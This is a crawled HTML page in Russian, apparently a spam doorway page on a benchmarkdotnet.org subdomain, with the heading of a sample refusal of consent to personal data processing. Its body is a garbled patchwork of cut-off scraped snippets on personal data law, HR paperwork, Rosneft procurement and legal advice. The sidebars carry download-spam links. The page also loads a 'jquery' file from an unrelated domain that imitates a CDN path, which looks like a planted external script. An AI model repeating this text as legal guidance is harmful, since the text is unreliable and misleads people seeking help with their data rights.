

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iemoongeu.benchmarkdotnet.org/tyu2u-nesoglasie-na-obrabotku-personalnyh-dannyh-obrazec.html
body_size: 4608
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Несогласие на обработку персональных данных образец - iemoongeu.benchmarkdotnet.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iemoongeu.benchmarkdotnet.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Несогласие на обработку персональных данных образец</h2>
                            </header>
                            <p>Возможность и порядок отзыва согласия на обработку персональных данных описаны в Федеральном законе от 27.07.2006 № 152-ФЗ «О персональных данных». Рассмотрим, какие наступают последствия отзыва согласия на обработку.  Согласие на обработку персональных данных – это письменное разрешение гражданина Российской Федерации, которое он дает заинтересованной стороне на получение, сбор, хранение и использование персональных сведений о себе. Согласие на обработку персональных данных требуется при трудоустройстве, открытии.  Форма уведомления об обработке персональных данных. 6 мар 2017  Предложенный мне бланк «Согласия» нарушает принципы ст.5 «Принципы обработки персональных данных» Федерального закона. Особенности заполнения бланка согласия на обработку персональных данных 2019 года Согласие на обработку личных данных — относительно новый. 11 мар 2014  Во многих случаях при отказе подписать такой бланк человек в  Прежде чем дать согласие на обработку персональных данных. 
Согласие на обработку персональных данных - бланк 2019 года, который можно использовать для заполнения, мы приводим в нашей статье. Образец заявления в банк на отзыв персональных данных,  то стоит начать с заявления об отзыве согласия на обработку персональных данных. У нас нет такого положния, у нас есть форма "Согласие на обработку персональных данных", в котором человек пишет, я, такой то, даю свое согласие на обработку моих перс.данных, а именно. И перечисляется. 28 ноя 2014  Предложенный мне бланк «Согласия» нарушает принципы ст.5 «Принципы обработки персональных данных» Федерального закона. Согласие на обработку персональных данных несовершеннолетнего - образец документа,определение понятия персональных данных и случаи, когда использование личной информации без получения согласия становится возможным, освещены в настоящей статье. 27 янв 2019  Как правильно оформить отзыв разрешения на обработку персональных данных в организации в 2019 году. 
22 янв 2019  Согласие на обработку персональных данных дает право на обработку паспортных данных, адреса, даты рождения и даже фамилии. Согласие на обработку персональных данных бланк. Скачать бланк заявления – вариант №1, в формате Word. Скачать бланк согласия – вариант №2 в формате. 10 янв 2018  Бланк согласия на обработку персональных данных должен  Несогласие работника в части предоставления разрешения. Заявление-согласие на обработку персональных данных работника: бланк и образец Согласие на обработку персональных данных работника составляется в письменной форме в бумажном или электронном виде. Информация о закупках ПАО НК Роснефть и дочерних обществ ПАО НК Роснефть. Такое дисциплинарное взыскание, как выговор, с целью применения наказания оформляется. 
Вопрос по переводу работника в другое структурное подразделение.Необходимо перевести. Протокол разногласий образец 2019 г. Для подобного документа не существует утвержденной. ТСЖ - частная организация, предназначением которой является обслуживание многоквартирных. Процедура обжалования постановления об административном правонарушении, образец жалобы. Содержание Образец протокола разногласий к контракту по 44-ФЗКакие замечания отразить. Образец заявления о несогласии с решением первичного бюро МСЭ (обжалование на Главное бюро). Требование о предоставлении пояснений из ФНС. Спорные ситуации с ФНС. Вопрос. Добрый день, уважаемые эксперты! У нас с коллегами возник спор на тему: Нужно ли делать. Можем ли мы принять на одну ставку специалиста двух работников, разделив между ними эту. 
Каким образом кадровику оформить перевод сотрудников на другую работу. Виды переводов. Порядку проведения любых процедур с трудовым договором, заключаемым между работником. ГОСТ Р 51141-98 Делопроизводство и архивное дело. Термины и определения. Вот и наступило лето. И если для основной массы работников это период отдыха Законность установки камер видеонаблюдения на работе - когда работодатель имеет право. Основания для отмены судебного приказа о взыскании задолженности по ЖКХ Образец. Процедура регистрации ООО на домашний адрес учредителя имеет свои особенности. Важно. Соблюдение закона при таком подходе гарантирует право не только ребенка на долевое. 
Методические рекомендации по внедрению ГОСТ Р 6.30-2003. ФЕДЕРАЛЬНОЕ АРХИВНОЕ АГЕНТСТВО. Судебный приказ в арбитражном процессе, образец и рекомендации взыскателям, актуально для. На следующей неделе в понедельник и вторник 25 и 26 марта на Регфоруме пройдет двухдневный. Действующее законодательство РФ предусматривает случаи, когда брак, находившийся. У вас есть свое мнение, вопрос или вам нужен совет адвоката по теме этой публикации. Бесплатные юридические онлайн-консультации по делам и ситуациям, связанным с наркотиками. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tyu2u-muzyka-iz-dozhivem-do-ponedelnika-minus.html">Музыка из доживем до понедельника минус</a></li>
                                <li><a href="tyu2u-makarevich-leysya-pesnya-na-prostore-skachat.html">Макаревич лейся песня на просторе скачать</a></li>
                                <li><a href="tyu2u-skachat-neposedy-moya-rossiya-minus.html">Скачать непоседы моя россия минус</a></li>
                                <li><a href="tyu2u-drayvera-dlya-zvuka-windows-xp-realtek.html">Драйвера для звука windows xp realtek</a></li>
                                <li><a href="tyu2u-son-oficera-tekst-pesni.html">Сон офицера текст песни</a></li>
                                <li><a href="tyu2u-skachat-kartu-avtodorog.html">Скачать карту автодорог</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Информация о закупках ПАО НК Роснефть и дочерних.</li>
<li>Приказ об объявлении выговора: образец, как оформить.</li>
<li>Перевод сотрудника в обособленное подразделение.</li>
<li>Образец протокола разногласий к договору.</li>
<li>Жалоба на председателя ТСЖ: образец, куда жаловаться.</li>
<li>Образец жалобы на постановление об административном.</li>
<li>Образец протокола разногласий к контракту по ФЗ-44.</li>
<li>Оформление инвалидности простым языком - Форум.</li>
<li>Как отозвать жалобу из УФНС.</li>
<li>Нужно ли делать запись в трудовой книжке сотрудника.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-malchik-s-palchik-multfilm-1977-skachat-torrent.html">Мальчик с пальчик мультфильм 1977 скачать торрент</a></li>
                                            <li><a href="tyu2u-kadysheva-novogodnyaya-noch-skachat-minus.html">Кадышева новогодняя ночь скачать минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-shef-2-skachat.html">Шеф 2 скачать</a></li>
                                            <li><a href="tyu2u-binder-dlya-samp-policiya.html">Биндер для самп полиция</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-telegramm-na-russkom-android.html">Телеграмм на русском андроид</a></li>
                                            <li><a href="tyu2u-tekst-pesni-katy-rain-listen-my-dear.html">Текст песни katy rain listen my dear</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-volk-vasya-multfilm-skachat.html">Волк вася мультфильм скачать</a></li>
                                            <li><a href="tyu2u-multik-tyap-lyap-malyary.html">Мультик тяп ляп маляры</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
